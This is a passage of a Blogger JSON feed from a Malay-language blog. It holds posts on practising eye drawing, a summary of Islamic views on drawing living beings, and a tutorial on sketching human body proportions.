Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6435907927492519525\/6726366803413330625?isPopup=true","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6435907927492519525\/posts\/default\/6726366803413330625"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6435907927492519525\/posts\/default\/6726366803413330625"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.padinrose.com\/2012\/05\/pemeriksaan-kesihatan-blog.html","title":"Pemeriksaan Kesihatan Blog"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiK4sHAghzKBZy0NdoL_RrdKoD_DwdOpcxd6zxlRKjcfXQyiVtywwAI1qpvHBAtQLBGVMXWf-UIinZDMQjvBCxpcPTBbl0M6R8AC7112s75EAWn1owklpBQsA4hJjpYYWI0xqbvy4roj_5\/s72-c\/melukis+mata+side+view.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6435907927492519525.post-7082779521875658434"},"published":{"$t":"2012-02-19T13:30:00.000+08:00"},"updated":{"$t":"2016-11-11T22:56:36.182+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"aktiviti hujung minggu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"belajar melukis"}],"title":{"type":"text","$t":"Melukis Mata"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\nBercuti adalah saat yang sering di nantikan baik pelajar atau pekerja. Cuti hujung minggu adalah masa emas untuk bersiar -siar bersama keluarga, riadah sesama rakan atau mungkin mengadakan temu janji dengan kekasih. Walau apa pun aktiviti hujung minggu anda, di harap dapat menceriakan kehidupan anda.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSelain menghabiskan masa dengan orang tersayang, boleh juga waktu rehat itu di isi dengan hobi dan kegemaran masing - masing. Bagi aku, di masa lapang aku selalu saja termenung, dan juga adakalanya melukis untuk merehatkan minda.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ECubaan Melukis Mata\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSeharian, aku menonton dan memuat turun video tentang cara - cara melukis mata, hidung dan mulut (untuk lukisan potrait), dan setelah berulang kali menonton dan memahami lenggok lukisannya, aku mencuba sendiri bagaimana cara melukis mata (realistik) mengikut panduan video tersebut.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjw92dmKcrhFkGulyShttxRJUq77zLHnDXDu9XIeYTqfqVGI6V_IcmDegd86tOh_3MU_ty5QLbCnYV6SKYyroRl8XwFWsngxAZeVkVmN4fshCGrj6Iu7NsO4N67zOtvrjl8XeICVtIiqZai\/s1600\/melukis+mata.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjw92dmKcrhFkGulyShttxRJUq77zLHnDXDu9XIeYTqfqVGI6V_IcmDegd86tOh_3MU_ty5QLbCnYV6SKYyroRl8XwFWsngxAZeVkVmN4fshCGrj6Iu7NsO4N67zOtvrjl8XeICVtIiqZai\/s640\/melukis+mata.jpg\" title=\"melukis mata realistik\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nPandangan Hadapan\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiK4sHAghzKBZy0NdoL_RrdKoD_DwdOpcxd6zxlRKjcfXQyiVtywwAI1qpvHBAtQLBGVMXWf-UIinZDMQjvBCxpcPTBbl0M6R8AC7112s75EAWn1owklpBQsA4hJjpYYWI0xqbvy4roj_5\/s1600\/melukis+mata+side+view.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiK4sHAghzKBZy0NdoL_RrdKoD_DwdOpcxd6zxlRKjcfXQyiVtywwAI1qpvHBAtQLBGVMXWf-UIinZDMQjvBCxpcPTBbl0M6R8AC7112s75EAWn1owklpBQsA4hJjpYYWI0xqbvy4roj_5\/s640\/melukis+mata+side+view.jpg\" title=\"melukis mata realistik side view\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nPandangan Sisi\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTidaklah berapa tepat, tetapi masih ada rupa. hehee.. Aku meneruskan usaha untuk melukis sebuah wajah penuh, tetapi...... gagal menjadi. Kawalan emosi longgar, dan sikap tidak sabar menjelma. Betul kata orang, berkarya ini bukan menilai pada kecepatannya, tetapi hasilnya. Aku akui, agak tergesa - gesa untuk menyiapkannya, dan hasilnya begitu mengecewakan.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxj8NXurRdUfVMkInpiiqKZcYEN3pasI7FW6zPBNYbZPaoQW0Rw2V4gb76Wj-lrO8PzP0EnkHWn5bNHvFfw82J_F-LbFGqUlFVYkXK6MP1Vgj7wuc_hdXyMdbs71U9Oe6qQFZq_aYmyWD8\/s1600\/zulaikha+shahrum.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"632\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxj8NXurRdUfVMkInpiiqKZcYEN3pasI7FW6zPBNYbZPaoQW0Rw2V4gb76Wj-lrO8PzP0EnkHWn5bNHvFfw82J_F-LbFGqUlFVYkXK6MP1Vgj7wuc_hdXyMdbs71U9Oe6qQFZq_aYmyWD8\/s640\/zulaikha+shahrum.JPG\" title=\"zulaikha shahrum\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nBagaimana hujung minggu anda?\u0026nbsp;\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.padinrose.com\/feeds\/7082779521875658434\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6435907927492519525\/7082779521875658434?isPopup=true","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6435907927492519525\/posts\/default\/7082779521875658434"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6435907927492519525\/posts\/default\/7082779521875658434"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.padinrose.com\/2012\/02\/melukis-mata.html","title":"Melukis Mata"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjw92dmKcrhFkGulyShttxRJUq77zLHnDXDu9XIeYTqfqVGI6V_IcmDegd86tOh_3MU_ty5QLbCnYV6SKYyroRl8XwFWsngxAZeVkVmN4fshCGrj6Iu7NsO4N67zOtvrjl8XeICVtIiqZai\/s72-c\/melukis+mata.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6435907927492519525.post-2393575262144994935"},"published":{"$t":"2011-08-12T01:58:00.001+08:00"},"updated":{"$t":"2011-08-12T08:20:44.553+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"belajar melukis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pendapat"}],"title":{"type":"text","$t":"Hukum Melukis Gambar"},"content":{"type":"html","$t":"\u003Ch1\u003EHukum Melukis Gambar Menurut Islam\u003C\/h1\u003E\u003Col\u003E \u003Cli\u003E\u003Ca href=\"#Pengenalan-Mengenai-Lukisan\"\u003EPengenalan Mengenai Lukisan\u003C\/a\u003E\u003C\/li\u003E\r\u003Cbr \/\u003E\u003Cli\u003E\u003Ca href=\"#Hukum-Melukis-Objek-Manusia-dan-Binatang\"\u003EHukum Melukis Objek Manusia dan Binatang\u003C\/a\u003E\u003C\/li\u003E\r\u003Cbr \/\u003E\u003Cli\u003E\u003Ca href=\"#Hukum-Menggantung-dan-Mempamer-Lukisan\"\u003EHukum Menggantung\/ Mempamer Lukisan\u003C\/a\u003E\u003C\/li\u003E\r\u003Cbr \/\u003E\u003Cli\u003E\u003Ca href=\"#Pendapat-Peribadi\"\u003EPendapat Peribadi\u003C\/a\u003E\u003C\/li\u003E\r\u003Cbr \/\u003E\u003Cli\u003E\u003Ca href=\"#Penutup\"\u003EPenutup\u003C\/a\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Ch2 id=\"Pengenalan-Mengenai-Lukisan\"\u003EPengenalan Mengenai Lukisan \u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESeluruh para ulama Islam bersepakat bahawa seseorang individu \u003Cb\u003Edibenarkan\u003C\/b\u003E untuk melukis gambar-gambar benda yang merupakan \u003Cb\u003Ehasil ciptaan manusia\u003C\/b\u003E itu sendiri seperti melukis gambar rumah, kereta, masjid, komputer dan sebagainya.\u003C\/div\u003E\r\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPara fuqaha Islam juga telah bersependapat mengatakan bahawa seseorang itu \u003Cb\u003Edibenarkan\u003C\/b\u003E untuk melukis \u003Cb\u003Egambar-gambar alam semulajadi\u003C\/b\u003E seperti gambar tasik dan sebagainya. Tetapi, sekiranya gambar yang di lukis bertujuan untuk aktiviti penyembahan oleh orang bukan Islam, ia menjadi haram kerana ia digunakan untuk tujuan kekufuran.\u003C\/div\u003E\r\u003Cbr \/\u003E\u003Ch2 id=\"Hukum-Melukis-Objek-Manusia-dan-Binatang\"\u003EHukum Melukis Objek Manusia dan Binatang\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003E3 mazhab utama ( mazhab Al-Imam Abu Hanifah, Al-Imam Al-Syafie dan Al-Imam Ahmad ibnu Hanbal) tidak membenarkan melukis objek manusia dan binatang manakala \u003Cb\u003EAl-Imam Malik membenarkan sekalipun makruh\u003C\/b\u003E.\u003C\/div\u003E\r\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBermakna , individu muqallid (individu yang tidak sampai tahap mujtahid) yang melukis objek hidup seperti manusia dan binatang adalah di benarkan, tetapi jika ia dilukis sempurna maka ia adalah makruh.\u003C\/div\u003E\r\u003Cbr \/\u003E\u003Ch2 id=\"Hukum-Menggantung-dan-Mempamer-Lukisan\"\u003EHukum Menggantung\/ Mempamer Lukisan \u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMempamer lukisan alam semulajadi adalah di benarkan. Sekiranya gambar tersebut merupakan objek bernyawa seperti manusia dan binatang, dilukis secara sempurna ia adalah makruh (mengikut Al-Imam Malik). Namun, jika gambar tidak sempurna seperti hanya kepala dan sebahagian badan maka para ulama membenarkan tanpa sebarang hukum makruh.\u003C\/div\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVMCxCpsvIMe6Z7ysyQtrdeXtEAWnTGHbpn7M5Ftyabvrq48jW4q8oAYnOwuZvENYUOCjvXKJ7yK1M5_S2fuu6u5CWSpB5518CS-LfiClNTL7qzlfsxiZ1NLUt1uyc1fG6PFdCEXkx3iT4\/s1600\/Picture+004.jpg\"\u003E\u003Cimg style=\"display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 233px; height: 320px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVMCxCpsvIMe6Z7ysyQtrdeXtEAWnTGHbpn7M5Ftyabvrq48jW4q8oAYnOwuZvENYUOCjvXKJ7yK1M5_S2fuu6u5CWSpB5518CS-LfiClNTL7qzlfsxiZ1NLUt1uyc1fG6PFdCEXkx3iT4\/s320\/Picture+004.jpg\" border=\"0\" alt=\"lukisan\" title=\"lukisan aku\" id=\"BLOGGER_PHOTO_ID_5639658757264831634\" \/\u003E\u003C\/a\u003E\r\u003Cbr \/\u003E\u003Ch2 id=\"Pendapat-Peribadi\"\u003EPendapat Peribadi \u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAku sukakan seni terutamanya seni lukisan. Aku juga suka melukis termasuk permandangan alam semulajadi, bahan ciptaan manusia dan juga objek bernyawa seperti manusia dan binatang.\u003C\/div\u003E\r\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMengikut apa yang aku paham, ia adalah bergantung pada niat. Kalau kita melukis bukan berniat untuk mencabar kekuasaan Allah, aku rasa takde masalah dan di benarkan untuk melukis. Sebagai koleksi peribadi atau untuk menterjemahkan apa yang kita rasa dalam bentuk lukisan.\u003C\/div\u003E\r\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMenggantung gambar juga seperti di dinding di benarkan asalkan gambar tu bukan tujuan untuk pemujaan, kemuliaan dan lain - lain tindakan yang boleh menyebabkan kekufuran. \u003C\/div\u003E\r\u003Cbr \/\u003E\u003Ch2 id=\"Penutup\"\u003EPenutup \u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EJadi ia bukan halangan untuk kita berkarya, dan selagi kita masih dengan niat yang tidak terpesong, insyaAllah ia boleh menghindarkan diri daripada dosa.\u003C\/div\u003E\r\u003Cbr \/\u003E\r\u003Cbr \/\u003ERujukan | \u003Ca href=\"http:\/\/pmram.org\/index.php?option=com_content\u0026amp;view=article\u0026amp;id=929:hukum-melukis-gambar-menurut-pandangan-islam-\u0026amp;catid=7:ilmiah\u0026amp;Itemid=69\" title=\"hukum melukis gambar menurut pandangan Islam\"\u003EHukum Melukis Gambar Menurut Pandangan Islam\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.padinrose.com\/feeds\/2393575262144994935\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6435907927492519525\/2393575262144994935?isPopup=true","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6435907927492519525\/posts\/default\/2393575262144994935"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6435907927492519525\/posts\/default\/2393575262144994935"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.padinrose.com\/2011\/08\/hukum-melukis-gambar.html","title":"Hukum Melukis Gambar"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVMCxCpsvIMe6Z7ysyQtrdeXtEAWnTGHbpn7M5Ftyabvrq48jW4q8oAYnOwuZvENYUOCjvXKJ7yK1M5_S2fuu6u5CWSpB5518CS-LfiClNTL7qzlfsxiZ1NLUt1uyc1fG6PFdCEXkx3iT4\/s72-c\/Picture+004.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6435907927492519525.post-3237843248035231757"},"published":{"$t":"2010-10-19T20:11:00.007+08:00"},"updated":{"$t":"2013-05-26T01:17:19.038+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"belajar melukis"}],"title":{"type":"text","$t":"Melukis Kerangka Manusia"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family:courier new;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003ESelamat Datang Ke \u003Cspan style=\"color:#ff0000;\"\u003Epadinno.com\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBahagian muka manusia merupakan elemen terpenting untuk menjadikan lukisan itu mirip kepada individu sebenar. Kemahiran melukis muka memudahkan kita untuk melukis seluruh individu yang hendak kita terjemahkan dalam lukisan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"http:\/\/www.padinno.com\/2010\/10\/nak-melukis-manusia.html\"\u003E\u003Ci\u003E\u003Cb\u003ECara melukis muka manusia\u003C\/b\u003E\u003C\/i\u003E\u003C\/a\u003E telah di perjelaskan dalam siri sebelum ini, maka untuk kali ini, mari kita sambung dengan pelajaran tentang bahagian tubuh manusia, serta pergerakan normal, bagi menjadikan lukisan kita lengkap dan sempurna.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003ELengan\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKeadaan bahagian atas dan bawah lengan boleh di gambarkan seperti 2 buah silinder yang berbeza saiz, di ubahsuai dan di gabungkan bersama, membentuk lengan yang sempurna. seperti yang di tunjukkan dalam rajah, penyesuaian silinder itu amat penting supaya keadaan lengan adalah tulen ( tidak janggal)\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpuOBcd0BzwBsyCiTsyhTBmzTn0cfZMhICAmONOPdBsBEWP4NWHkzTDlJYP7E2zNHE5vlhh6owywgKmGhwCiqL2wrWtJzJKpy4Wqw0dN95gS8hcKkZ3Exqk_jB-g0kALEe2ZK0PZoaju_j\/s1600\/IMG_0003.jpg\"\u003E\u003Cimg style=\"display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 300px; height: 425px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpuOBcd0BzwBsyCiTsyhTBmzTn0cfZMhICAmONOPdBsBEWP4NWHkzTDlJYP7E2zNHE5vlhh6owywgKmGhwCiqL2wrWtJzJKpy4Wqw0dN95gS8hcKkZ3Exqk_jB-g0kALEe2ZK0PZoaju_j\/s320\/IMG_0003.jpg\" border=\"0\" alt=\"lengan manusia\" id=\"BLOGGER_PHOTO_ID_5529736241658132850\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003EKaki\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESebagaiman melukis lengan, kaki juga di lukis berdasarkan pengubahsuaian 2 buah silinder, di mana kali ini lebih panjang berbanding lengan. Pendekatan yang sama sewaktu melakar lengan turut di aplikasikan dalam proses melakar bentuk kaki.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3esdhtm800jTU7zhH4uhD6yuDCAGsWjP9FmVi8ThAoxmjmNBoBGRzqQTIIlI1TpXtG3quAqZNQnqrk8EWycRT-yvk9YBBg6TMUQOqY4KerCUurKCb6wR4cEB4fNrDfj9XcEiw9fGuX_Vh\/s1600\/IMG_0004.jpg\"\u003E\u003Cimg style=\"display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 300px; height: 425px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3esdhtm800jTU7zhH4uhD6yuDCAGsWjP9FmVi8ThAoxmjmNBoBGRzqQTIIlI1TpXtG3quAqZNQnqrk8EWycRT-yvk9YBBg6TMUQOqY4KerCUurKCb6wR4cEB4fNrDfj9XcEiw9fGuX_Vh\/s320\/IMG_0004.jpg\" border=\"0\" alt=\"kaki manusia\" id=\"BLOGGER_PHOTO_ID_5529736961472336930\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003ETypical Human Body\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EProses biasa dalam melakar bahagian badan manusia, ialah dengan membahagikan tubuh manusia kepada 8 bahagian ( 7 bagi orang Asia). Pembahagian ini boleh di jelaskan melalui rajah di bawah.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhm5dIa5QEaPpc7IYLw1cORHEyievrWBA8hZjvOQYucX4Rbv9Di-YUBwKR7-zGX-bl3wtH9gUX0xmb5kx-xVyjNhzSiCHi6a8SmjA6fFttxTFf3Q4enEivDmHiAZHWeuZtMzp1k-Ce-D0cb\/s1600\/IMG_0002.jpg\"\u003E\u003Cimg style=\"display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 300px; height: 425px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhm5dIa5QEaPpc7IYLw1cORHEyievrWBA8hZjvOQYucX4Rbv9Di-YUBwKR7-zGX-bl3wtH9gUX0xmb5kx-xVyjNhzSiCHi6a8SmjA6fFttxTFf3Q4enEivDmHiAZHWeuZtMzp1k-Ce-D0cb\/s320\/IMG_0002.jpg\" border=\"0\" alt=\"kerangka manusia\" id=\"BLOGGER_PHOTO_ID_5529737604872992274\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESetiap posisi, postur atau perilaku manusia dapat di lukis\/di lakar dengan mudah jika sudah mahir dalam melakukan pembahagian ini. Ini dapat mengelakkan kejanggalan pada lukisan yang di bina. Jadi, dalam pembinaan pergerakan, gunakan pembahagian ini untuk mementukan posisi setiap anggota tubuh manusia supaya ia kelihatan sempurna.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMaka, sempurnalah teknik - teknik asas untuk melukis, objek mahupun manusia. Latihan yang berulang kali, serta minat yang tinggi dapat membantu anda menjadi pelukis yang baik. Sekurang - kurangnya, lukisan ini bolehlah di jadikan pemberian kepada yang tersayang, atau sesiapa sahaja, dan menjadikan ia sesuatu yang bernilai, jika anda rasakan begitu.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESelamat mencuba. Selamat maju jaya.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ETerima Kasih ~ Datang Lagi\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.padinrose.com\/feeds\/3237843248035231757\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6435907927492519525\/3237843248035231757?isPopup=true","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6435907927492519525\/posts\/default\/3237843248035231757"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6435907927492519525\/posts\/default\/3237843248035231757"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.padinrose.com\/2010\/10\/melukis-kerangka-manusia.html","title":"Melukis Kerangka Manusia"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpuOBcd0BzwBsyCiTsyhTBmzTn0cfZMhICAmONOPdBsBEWP4NWHkzTDlJYP7E2zNHE5vlhh6owywgKmGhwCiqL2wrWtJzJKpy4Wqw0dN95gS8hcKkZ3Exqk_jB-g0kALEe2ZK0PZoaju_j\/s72-c\/IMG_0003.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});